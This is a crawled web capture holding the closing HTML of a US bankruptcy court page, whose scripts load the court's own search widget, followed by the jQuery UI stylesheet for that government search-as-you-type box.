    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.utb.uscourts.gov/sites/utb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
<script>var usasearch_config = { siteHandle:'utb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://search.usa.gov/assets/sayt.css
body_size: 1957
content:
/*!
 * jQuery UI CSS Framework 1.8.22
 *
 * Copyright 2012, AUTHORS.txt (http://jqueryui.com/about)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://jquery.org/license
 *
 * http://docs.jquery.com/UI/Theming/API */
#usasearch_sayt .ui-helper-hidden {
  display: none;
}

#usasearch_sayt .ui-helper-hidden-accessible {
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

#usasearch_sayt .ui-helper-reset {
  border: 0;
  outline: 0;
  margin: 0;
  padding: 0;
  font-size: 100%;
  line-height: 1.3;
  text-decoration: none;
  list-style: none;
}

#usasearch_sayt .ui-helper-clearfix {
  zoom: 1;
}

#usasearch_sayt .ui-helper-clearfix:before {
  content: "";
  display: table;
}

#usasearch_sayt .ui-helper-clearfix:after {
  content: "";
  clear: both;
  display: table;
}

#usasearch_sayt .ui-helper-zfix {
  opacity: 0;
  filter: Alpha(Opacity= 0);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#usasearch_sayt ~ .ui-helper-hidden-accessible {
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
}

#usasearch_sayt .ui-state-disabled {
  cursor: default !important;
}

#usasearch_sayt .ui-icon {
  text-indent: -99999px;
  background-repeat: no-repeat;
  display: block;
  overflow: hidden;
}

#usasearch_sayt .ui-widget-overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

#usasearch_sayt .ui-widget {
  font-family: Verdana, Arial, sans-serif;
  font-size: 1.1em;
}

#usasearch_sayt .ui-widget .ui-widget {
  font-size: 1em;
}

#usasearch_sayt .ui-widget input, #usasearch_sayt .ui-widget select, #usasearch_sayt .ui-widget textarea, #usasearch_sayt .ui-widget button {
  font-family: Verdana, Arial, sans-serif;
  font-size: 1em;
}

#usasearch_sayt .ui-widget-content {
  color: #222;
  background: #fff url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_flat_75_ffffff_40x100.png) 50% repeat-x;
  border: 1px solid #aaa;
}

#usasearch_sayt .ui-widget-content a {
  color: #222;
}

#usasearch_sayt .ui-widget-header {
  color: #222;
  background: #ccc url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_highlight-soft_75_cccccc_1x100.png) 50% repeat-x;
  border: 1px solid #aaa;
  font-weight: 700;
}

#usasearch_sayt .ui-widget-header a {
  color: #222;
}

#usasearch_sayt .ui-state-default, #usasearch_sayt .ui-widget-content .ui-state-default, #usasearch_sayt .ui-widget-header .ui-state-default {
  color: #555;
  background: #e6e6e6 url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_glass_75_e6e6e6_1x400.png) 50% repeat-x;
  border: 1px solid #d3d3d3;
  font-weight: 400;
}

#usasearch_sayt .ui-state-default a, #usasearch_sayt .ui-state-default a:link, #usasearch_sayt .ui-state-default a:visited {
  color: #555;
  text-decoration: none;
}

#usasearch_sayt .ui-state-hover, #usasearch_sayt .ui-widget-content .ui-state-hover, #usasearch_sayt .ui-widget-header .ui-state-hover, #usasearch_sayt .ui-state-focus, #usasearch_sayt .ui-widget-content .ui-state-focus, #usasearch_sayt .ui-widget-header .ui-state-focus {
  color: #212121;
  background: #dadada url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_glass_75_dadada_1x400.png) 50% repeat-x;
  border: 1px solid #999;
  font-weight: 400;
}

#usasearch_sayt .ui-state-hover a, #usasearch_sayt .ui-state-hover a:hover {
  color: #212121;
  text-decoration: none;
}

#usasearch_sayt .ui-state-active, #usasearch_sayt .ui-widget-content .ui-state-active, #usasearch_sayt .ui-widget-header .ui-state-active {
  color: #212121;
  background: #fff url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_glass_65_ffffff_1x400.png) 50% repeat-x;
  border: 1px solid #aaa;
  font-weight: 400;
}

#usasearch_sayt .ui-state-active a, #usasearch_sayt .ui-state-active a:link, #usasearch_sayt .ui-state-active a:visited {
  color: #212121;
  text-decoration: none;
}

#usasearch_sayt .ui-widget :active {
  outline: 0;
}

#usasearch_sayt .ui-state-highlight, #usasearch_sayt .ui-widget-content .ui-state-highlight, #usasearch_sayt .ui-widget-header .ui-state-highlight {
  color: #363636;
  background: #fbf9ee url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_glass_55_fbf9ee_1x400.png) 50% repeat-x;
  border: 1px solid #fcefa1;
}

#usasearch_sayt .ui-state-highlight a, #usasearch_sayt .ui-widget-content a, #usasearch_sayt .ui-widget-header a {
  color: #363636;
}

#usasearch_sayt .ui-state-error, #usasearch_sayt .ui-widget-content .ui-state-error, #usasearch_sayt .ui-widget-header .ui-state-error {
  color: #cd0a0a;
  background: #fef1ec url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_glass_95_fef1ec_1x400.png) 50% repeat-x;
  border: 1px solid #cd0a0a;
}

#usasearch_sayt .ui-state-error a, #usasearch_sayt .ui-widget-content a, #usasearch_sayt .ui-widget-header a, #usasearch_sayt .ui-state-error-text, #usasearch_sayt .ui-widget-content .ui-state-error-text, #usasearch_sayt .ui-widget-header .ui-state-error-text {
  color: #cd0a0a;
}

#usasearch_sayt .ui-priority-primary, #usasearch_sayt .ui-widget-content .ui-priority-primary, #usasearch_sayt .ui-widget-header .ui-priority-primary {
  font-weight: 700;
}

#usasearch_sayt .ui-priority-secondary, #usasearch_sayt .ui-widget-content .ui-priority-secondary, #usasearch_sayt .ui-widget-header .ui-priority-secondary {
  opacity: .7;
  filter: Alpha(Opacity= 70);
  font-weight: 400;
}

#usasearch_sayt .ui-state-disabled, #usasearch_sayt .ui-widget-content .ui-state-disabled, #usasearch_sayt .ui-widget-header .ui-state-disabled {
  opacity: .35;
  filter: Alpha(Opacity= 35);
  background-image: none;
}

#usasearch_sayt .ui-icon {
  background-image: url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-icons_222222_256x240.png);
  width: 16px;
  height: 16px;
}

#usasearch_sayt .ui-widget-content .ui-icon, #usasearch_sayt .ui-widget-header .ui-icon {
  background-image: url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-icons_222222_256x240.png);
}

#usasearch_sayt .ui-state-default .ui-icon {
  background-image: url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-icons_888888_256x240.png);
}

#usasearch_sayt .ui-state-hover .ui-icon, #usasearch_sayt .ui-state-focus .ui-icon, #usasearch_sayt .ui-state-active .ui-icon {
  background-image: url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-icons_454545_256x240.png);
}

#usasearch_sayt .ui-state-highlight .ui-icon {
  background-image: url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-icons_2e83ff_256x240.png);
}

#usasearch_sayt .ui-state-error .ui-icon, #usasearch_sayt .ui-state-error-text .ui-icon {
  background-image: url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-icons_cd0a0a_256x240.png);
}

#usasearch_sayt .ui-corner-all, #usasearch_sayt .ui-corner-top, #usasearch_sayt .ui-corner-left, #usasearch_sayt .ui-corner-tl {
  -moz-border-radius-topleft: 4px;
  -khtml-border-top-left-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  border-top-left-radius: 4px;
}

#usasearch_sayt .ui-corner-all, #usasearch_sayt .ui-corner-top, #usasearch_sayt .ui-corner-right, #usasearch_sayt .ui-corner-tr {
  -moz-border-radius-topright: 4px;
  -khtml-border-top-right-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  border-top-right-radius: 4px;
}

#usasearch_sayt .ui-corner-all, #usasearch_sayt .ui-corner-bottom, #usasearch_sayt .ui-corner-left, #usasearch_sayt .ui-corner-bl {
  -moz-border-radius-bottomleft: 4px;
  -khtml-border-bottom-left-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  border-bottom-left-radius: 4px;
}

#usasearch_sayt .ui-corner-all, #usasearch_sayt .ui-corner-bottom, #usasearch_sayt .ui-corner-right, #usasearch_sayt .ui-corner-br {
  -moz-border-radius-bottomright: 4px;
  -khtml-border-bottom-right-radius: 4px;
  -webkit-border-bottom-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#usasearch_sayt .ui-widget-overlay {
  opacity: .3;
  filter: Alpha(Opacity= 30);
  background: #aaa url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_flat_0_aaaaaa_40x100.png) 50% repeat-x;
}

#usasearch_sayt .ui-widget-shadow {
  opacity: .3;
  filter: Alpha(Opacity= 30);
  -khtml-border-radius: 8px;
  background: #aaa url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_flat_0_aaaaaa_40x100.png) 50% repeat-x;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  margin: -8px 0 0 -8px;
  padding: 8px;
}

#usasearch_sayt .ui-autocomplete {
  cursor: default;
  position: absolute;
}

#usasearch_sayt * .ui-autocomplete {
  width: 1px;
}

#usasearch_sayt .ui-menu {
  float: left;
  margin: 0;
  padding: 2px;
  list-style: none;
  display: block;
}

#usasearch_sayt .ui-menu .ui-menu {
  margin-top: -3px;
}

#usasearch_sayt .ui-menu .ui-menu-item {
  zoom: 1;
  float: left;
  clear: left;
  width: 100%;
  margin: 0;
  padding: 0;
}

#usasearch_sayt .ui-menu .ui-menu-item .ui-menu-item-wrapper, #usasearch_sayt .ui-menu .ui-menu-item a {
  zoom: 1;
  padding: .2em .4em;
  line-height: 1.5;
  text-decoration: none;
  display: block;
}

#usasearch_sayt .ui-menu .ui-menu-item .ui-menu-item-wrapper.ui-state-hover, #usasearch_sayt .ui-menu .ui-menu-item .ui-menu-item-wrapper.ui-state-active, #usasearch_sayt .ui-menu .ui-menu-item a.ui-state-hover, #usasearch_sayt .ui-menu .ui-menu-item a.ui-state-active {
  margin: -1px;
  font-weight: 400;
}

#usasearch_sayt .ui-autocomplete {
  text-align: left;
  font-size: smaller;
  font-weight: 700;
}

#usasearch_sayt .ui-autocomplete .ui-menu-item .ui-menu-item-wrapper.ui-state-active {
  color: #212121;
  background: #dadada url(https://d15vqlr7iz6e8x.cloudfront.net/assets/legacy/sayt/ui-bg_glass_75_dadada_1x400.png) 50% repeat-x;
  border: 1px solid #999;
  font-weight: 400;
}

#usasearch_sayt .ui-menu a {
  color: #1445ac;
  font-size: .9em;
}

#usasearch_sayt .ui-menu a.ui-state-hover, #usasearch_sayt .ui-menu a.ui-state-active {
  font-weight: 700;
}
